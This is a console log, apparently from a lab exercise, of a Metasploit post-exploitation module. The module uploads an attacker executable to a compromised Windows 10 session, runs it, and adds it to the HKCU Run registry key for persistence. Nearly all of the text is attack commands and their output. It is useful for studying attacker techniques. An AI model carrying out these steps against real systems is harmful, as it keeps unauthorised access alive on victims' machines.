 msf6 post(windows/manage/persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
REXENAME default.exe yes The name to call exe on remote system
REXEPATH /home/kali/attack.exe yes The remote executable to upload and execute.
RUN_NOW true no Run the installed payload immediately.
SESSION 1 yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
msf6 post(windows/manage/persistence_exe) > execute
[-] Unknown command: execute.
msf6 post(windows/manage/persistence_exe) > run
[*] Running module against WINDOWS10
[*] Reading Payload from file /home/kali/attack.exe
[+] Persistent Script written to C:\Users\NORMAL~1\AppData\Local\Temp\default.exe
[*] Executing script C:\Users\NORMAL~1\AppData\Local\Temp\default.exe
[+] Agent executed with PID 1968
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\JLJjTQoPLAz
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\JLJjTQoPLAz
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20210911.1433/WINDOWS10_20210911.1433.rc
[*] Post module execution completed